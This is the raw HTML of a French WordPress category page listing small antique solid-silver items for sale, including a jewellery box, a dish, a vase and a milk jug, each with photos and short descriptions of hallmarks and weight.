

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://argentmassifpoincon.com/category/petit/
body_size: 17056
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="fr-FR">
<head profile="https://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>petit | Argent massif poincon</title>
<link rel="pingback" href="https://argentmassifpoincon.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Argent massif poincon &raquo; Flux" href="https://argentmassifpoincon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Argent massif poincon &raquo; Flux des commentaires" href="https://argentmassifpoincon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Argent massif poincon &raquo; Flux de la catégorie petit" href="https://argentmassifpoincon.com/category/petit/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///argentmassifpoincon.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='farad-css-960-css'  href='https:///argentmassifpoincon.com/wp-content/themes/default/lib/css/960.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='farad-css-style-css'  href='https:///argentmassifpoincon.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='farad-google-fonts-css'  href='https:///fonts.googleapis.com/css?family=Open+Sans%7CLato&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///argentmassifpoincon.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///argentmassifpoincon.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///argentmassifpoincon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///argentmassifpoincon.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://argentmassifpoincon.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://argentmassifpoincon.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/hifamizi.js"></script>
<script type="text/javascript" src="/digu.js"></script>
</head>
<body class="archive category category-petit category-1488">
<div class="wrapper">  
  <div id="header">  
      
      <div class="container_16 clearfix">        
        <div class="grid_5">
		  <div id="header-image-wrapper" class="header-custom-wrapper">

  
  <a href="https://argentmassifpoincon.com/" title="Argent massif poincon" rel="home"><img src="https://argentmassifpoincon.com/wp-content/themes/default/images/headers/header-default.png" width="280" height="46" alt="Argent massif poincon" /></a>  

</div>        </div>
        <div class="grid_11">
		  <div id="nav">
		    <div class="menu clearfix"><ul><li class="page_item page-item-8"><a href="https://argentmassifpoincon.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li><li class="page_item page-item-7"><a href="https://argentmassifpoincon.com/politique-de-confidentialite/">Politique de confidentialité</a></li><li class="page_item page-item-6"><a href="https://argentmassifpoincon.com/pour-nous-joindre/">Pour nous joindre</a></li></ul></div>
          </div>
        </div>      
      </div>            
  
  </div>
  

<div id="loop-meta">
  <div id="loop-meta-inside">
    <div class="container_16">
      <div class="grid_16">    
        <h1 class="loop-meta-title"><span>Petit</span></h1>
        <div class="loop-meta-description"></div>
      </div>
    </div>
  </div>
</div>

  
<div class="container_16 clearfix">
  
  <div class="grid_11">
    <div id="content">	  
	  
	        
                
          <div id="post-9114" class="post-9114 post type-post status-publish format-standard has-post-thumbnail hentry category-petit tag-argent tag-bijoux tag-coffret tag-grande-bretagne tag-massif tag-petit tag-poinons">
  
  <h2 class="entry-title"><a href="https://argentmassifpoincon.com/2025/10/petit-coffret-a-bijoux-en-argent-massif-poincons-grande-bretagne/" title="Permalink to Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" rel="bookmark">Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne</a></h2>
    
  <div class="entry-content-wrapper clearfix">	
    
	    
    <div class="entry-meta entry-meta-top">
	    <span class="entry-date" title="octobre 13, 2025 4:40  "><a href="https://argentmassifpoincon.com/2025/10/petit-coffret-a-bijoux-en-argent-massif-poincons-grande-bretagne/" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" rel="bookmark">octobre 13, 2025 4:40  </a></span>    </div>
    
    <div class="entry-content">
	    
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_coffret_a_Bijoux_en_argent_massif_poincons_Grande_Bretagne_01_ly.jpg" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/>
 
 <br/>    <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_coffret_a_Bijoux_en_argent_massif_poincons_Grande_Bretagne_02_dij.jpg" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/>	<br/>   <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_coffret_a_Bijoux_en_argent_massif_poincons_Grande_Bretagne_03_it.jpg" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/> <br/>




 
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_coffret_a_Bijoux_en_argent_massif_poincons_Grande_Bretagne_04_vhmw.jpg" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/>

	
<br/>	  <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_coffret_a_Bijoux_en_argent_massif_poincons_Grande_Bretagne_05_rey.jpg" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/>  <br/>  
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_coffret_a_Bijoux_en_argent_massif_poincons_Grande_Bretagne_06_xmp.jpg" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/><br/>	  	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_coffret_a_Bijoux_en_argent_massif_poincons_Grande_Bretagne_07_xi.jpg" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/>
	<br/>
	 
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_coffret_a_Bijoux_en_argent_massif_poincons_Grande_Bretagne_08_qk.jpg" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/>
  
<br/>
 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_coffret_a_Bijoux_en_argent_massif_poincons_Grande_Bretagne_09_pbl.jpg" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/> 	<br/> 
 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_coffret_a_Bijoux_en_argent_massif_poincons_Grande_Bretagne_10_yhb.jpg" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/>	
<br/>	 
	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_coffret_a_Bijoux_en_argent_massif_poincons_Grande_Bretagne_11_lhn.jpg" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/>
	<br/>  
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_coffret_a_Bijoux_en_argent_massif_poincons_Grande_Bretagne_12_dvqg.jpg" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/> 
 
<br/>
	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_coffret_a_Bijoux_en_argent_massif_poincons_Grande_Bretagne_13_xxm.jpg" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/>	 <br/> 	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_coffret_a_Bijoux_en_argent_massif_poincons_Grande_Bretagne_14_do.jpg" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/>   <br/> 
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_coffret_a_Bijoux_en_argent_massif_poincons_Grande_Bretagne_15_uyxa.jpg" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/>  
<br/>	    <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_coffret_a_Bijoux_en_argent_massif_poincons_Grande_Bretagne_16_gl.jpg" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/> 
 <br/>
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_coffret_a_Bijoux_en_argent_massif_poincons_Grande_Bretagne_17_nsqh.jpg" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/>
 
 	
<br/>
 		

	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_coffret_a_Bijoux_en_argent_massif_poincons_Grande_Bretagne_18_tbko.jpg" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/>
  <br/> <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_coffret_a_Bijoux_en_argent_massif_poincons_Grande_Bretagne_19_oia.jpg" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/> 
 <br/> 
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_coffret_a_Bijoux_en_argent_massif_poincons_Grande_Bretagne_20_ugm.jpg" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/> 
 
  
<br/> 	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_coffret_a_Bijoux_en_argent_massif_poincons_Grande_Bretagne_21_ymqp.jpg" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/> 	 	 	<br/>	  <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_coffret_a_Bijoux_en_argent_massif_poincons_Grande_Bretagne_22_gyu.jpg" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/>			<br/> 	 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_coffret_a_Bijoux_en_argent_massif_poincons_Grande_Bretagne_23_rq.jpg" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/>  	  <br/>  <br/>	 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/> <br/> Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne. Infimes fissures à peines perceptibles sur le couvercle. Poids : 76 grammes (sans le fond), 141 grammes (avec le fond). Emballage et envoi effectués avec beaucoup de soins.<br/>		 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne" alt="Petit coffret à Bijoux en argent massif, poinçons Grande-Bretagne"/><br/>     </div>
  
  </div>
  
        
</div>        
                
          <div id="post-8846" class="post-8846 post type-post status-publish format-standard has-post-thumbnail hentry category-petit tag-anses tag-argent tag-massif tag-minerve tag-petit tag-plat tag-poincon tag-titre">
  
  <h2 class="entry-title"><a href="https://argentmassifpoincon.com/2025/08/petit-plat-a-anses-en-argent-massif-poincon-minerve-1-er-titre/" title="Permalink to Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre" rel="bookmark">Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre</a></h2>
    
  <div class="entry-content-wrapper clearfix">	
    
	    
    <div class="entry-meta entry-meta-top">
	    <span class="entry-date" title="août 7, 2025 1:47  "><a href="https://argentmassifpoincon.com/2025/08/petit-plat-a-anses-en-argent-massif-poincon-minerve-1-er-titre/" title="Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre" rel="bookmark">août 7, 2025 1:47  </a></span>    </div>
    
    <div class="entry-content">
	    <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_Plat_A_Anses_En_Argent_Massif_Poincon_Minerve_1_Er_Titre_01_hpy.jpg" title="Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre" alt="Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre"/>		<br/>	 

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_Plat_A_Anses_En_Argent_Massif_Poincon_Minerve_1_Er_Titre_02_fje.jpg" title="Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre" alt="Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre"/> 
 <br/>
 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_Plat_A_Anses_En_Argent_Massif_Poincon_Minerve_1_Er_Titre_03_kas.jpg" title="Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre" alt="Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre"/>
   <br/> 
  <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_Plat_A_Anses_En_Argent_Massif_Poincon_Minerve_1_Er_Titre_04_twb.jpg" title="Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre" alt="Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre"/>		 
<br/>
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_Plat_A_Anses_En_Argent_Massif_Poincon_Minerve_1_Er_Titre_05_wq.jpg" title="Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre" alt="Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre"/><br/>
 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_Plat_A_Anses_En_Argent_Massif_Poincon_Minerve_1_Er_Titre_06_tysp.jpg" title="Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre" alt="Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre"/> 
<br/> 
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_Plat_A_Anses_En_Argent_Massif_Poincon_Minerve_1_Er_Titre_07_hlx.jpg" title="Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre" alt="Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre"/>
 	
 <br/>	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_Plat_A_Anses_En_Argent_Massif_Poincon_Minerve_1_Er_Titre_08_xv.jpg" title="Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre" alt="Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre"/>
   	<br/> 	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_Plat_A_Anses_En_Argent_Massif_Poincon_Minerve_1_Er_Titre_09_jjzo.jpg" title="Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre" alt="Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre"/><br/> 	

<br/>




<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre" alt="Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre"/>
  <br/> 	
 	Petit Plat à Anses en Argent Massif. Poinçon Minerve 1 er Titre. Diamètre : 12.4 cm. Poids Net : 104 grs. Très Bon Etat Général.	 
 <br/>

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre" alt="Petit Plat A Anses En Argent Massif Poincon Minerve 1 Er Titre"/>

 <br/>	  	    </div>
  
  </div>
  
        
</div>        
                
          <div id="post-7948" class="post-7948 post type-post status-publish format-standard has-post-thumbnail hentry category-petit tag-argent tag-effaces tag-massif tag-minerve tag-partiellement tag-petit tag-poinon tag-poinons tag-vase">
  
  <h2 class="entry-title"><a href="https://argentmassifpoincon.com/2024/12/petit-vase-en-argent-massif-poincon-3-poincons-partiellement-effaces-minerve/" title="Permalink to Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve" rel="bookmark">Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve</a></h2>
    
  <div class="entry-content-wrapper clearfix">	
    
	    
    <div class="entry-meta entry-meta-top">
	    <span class="entry-date" title="décembre 24, 2024 11:03  "><a href="https://argentmassifpoincon.com/2024/12/petit-vase-en-argent-massif-poincon-3-poincons-partiellement-effaces-minerve/" title="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve" rel="bookmark">décembre 24, 2024 11:03  </a></span>    </div>
    
    <div class="entry-content">
	    <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_vase_en_argent_massif_poincon_3_poincons_partiellement_effaces_minerve_01_tqy.jpg" title="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve" alt="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve"/>	 
	
 <br/> 	 		

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_vase_en_argent_massif_poincon_3_poincons_partiellement_effaces_minerve_02_ht.jpg" title="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve" alt="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve"/>

<br/>
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_vase_en_argent_massif_poincon_3_poincons_partiellement_effaces_minerve_03_uk.jpg" title="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve" alt="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve"/>  <br/>
 

	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_vase_en_argent_massif_poincon_3_poincons_partiellement_effaces_minerve_04_ej.jpg" title="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve" alt="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve"/> 
<br/>

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_vase_en_argent_massif_poincon_3_poincons_partiellement_effaces_minerve_05_bxmj.jpg" title="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve" alt="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve"/>   <br/> 

		<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_vase_en_argent_massif_poincon_3_poincons_partiellement_effaces_minerve_06_tbjb.jpg" title="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve" alt="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve"/>	 <br/>
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_vase_en_argent_massif_poincon_3_poincons_partiellement_effaces_minerve_07_fib.jpg" title="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve" alt="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve"/>    <br/>


	
	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_vase_en_argent_massif_poincon_3_poincons_partiellement_effaces_minerve_08_rz.jpg" title="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve" alt="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve"/>
 
	<br/>
		  <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_vase_en_argent_massif_poincon_3_poincons_partiellement_effaces_minerve_09_jg.jpg" title="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve" alt="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve"/>	<br/>
 
 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_vase_en_argent_massif_poincon_3_poincons_partiellement_effaces_minerve_10_jf.jpg" title="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve" alt="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve"/> 	<br/>  
 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_vase_en_argent_massif_poincon_3_poincons_partiellement_effaces_minerve_11_lgah.jpg" title="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve" alt="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve"/>  <br/>
	 
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_vase_en_argent_massif_poincon_3_poincons_partiellement_effaces_minerve_12_yhj.jpg" title="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve" alt="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve"/>  <br/> <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_vase_en_argent_massif_poincon_3_poincons_partiellement_effaces_minerve_13_fosg.jpg" title="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve" alt="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve"/>  <br/>	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_vase_en_argent_massif_poincon_3_poincons_partiellement_effaces_minerve_14_ib.jpg" title="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve" alt="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve"/>
 
	 
<br/>
<br/>

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve" alt="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve"/> <br/> 
 Petit vase en argent massif. 3 poinçons à différents endroits partiellement effacés dont minerve. Expédition soignée en recommandé.
 	<br/> 
 
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve" alt="Petit vase en argent massif poinçon 3 poinçons partiellement effacés minerve"/>	<br/>  
     </div>
  
  </div>
  
        
</div>        
                
          <div id="post-7690" class="post-7690 post type-post status-publish format-standard has-post-thumbnail hentry category-petit tag-argent tag-lait tag-massif tag-paris tag-petit tag-poincons">
  
  <h2 class="entry-title"><a href="https://argentmassifpoincon.com/2024/10/petit-pot-a-lait-en-argent-massif-poincons-paris/" title="Permalink to Petit Pot A Lait En Argent Massif Poincons Paris" rel="bookmark">Petit Pot A Lait En Argent Massif Poincons Paris</a></h2>
    
  <div class="entry-content-wrapper clearfix">	
    
	    
    <div class="entry-meta entry-meta-top">
	    <span class="entry-date" title="octobre 21, 2024 7:11  "><a href="https://argentmassifpoincon.com/2024/10/petit-pot-a-lait-en-argent-massif-poincons-paris/" title="Petit Pot A Lait En Argent Massif Poincons Paris" rel="bookmark">octobre 21, 2024 7:11  </a></span>    </div>
    
    <div class="entry-content">
	    
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_Pot_A_Lait_En_Argent_Massif_Poincons_Paris_01_ypl.jpg" title="Petit Pot A Lait En Argent Massif Poincons Paris" alt="Petit Pot A Lait En Argent Massif Poincons Paris"/>    <br/>	 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_Pot_A_Lait_En_Argent_Massif_Poincons_Paris_02_zvwt.jpg" title="Petit Pot A Lait En Argent Massif Poincons Paris" alt="Petit Pot A Lait En Argent Massif Poincons Paris"/> <br/> <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_Pot_A_Lait_En_Argent_Massif_Poincons_Paris_03_vo.jpg" title="Petit Pot A Lait En Argent Massif Poincons Paris" alt="Petit Pot A Lait En Argent Massif Poincons Paris"/> 	 <br/>		<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_Pot_A_Lait_En_Argent_Massif_Poincons_Paris_04_rrm.jpg" title="Petit Pot A Lait En Argent Massif Poincons Paris" alt="Petit Pot A Lait En Argent Massif Poincons Paris"/>	    <br/>
 	 
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_Pot_A_Lait_En_Argent_Massif_Poincons_Paris_05_yzcv.jpg" title="Petit Pot A Lait En Argent Massif Poincons Paris" alt="Petit Pot A Lait En Argent Massif Poincons Paris"/>
<br/><img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_Pot_A_Lait_En_Argent_Massif_Poincons_Paris_06_ico.jpg" title="Petit Pot A Lait En Argent Massif Poincons Paris" alt="Petit Pot A Lait En Argent Massif Poincons Paris"/>
	 
 	
<br/>	  
